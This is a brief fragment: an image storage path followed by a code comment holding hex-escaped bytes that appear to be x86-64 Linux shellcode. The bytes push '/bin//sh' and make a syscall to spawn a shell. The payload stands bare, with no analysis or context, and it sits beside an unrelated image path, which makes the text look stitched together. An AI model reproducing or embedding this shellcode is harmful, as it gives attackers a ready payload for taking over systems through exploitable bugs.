 /** str
\x6a\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf
\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54
\x5e\x49\x89\xd0\x49\x89\xd2\x0f\x05
**/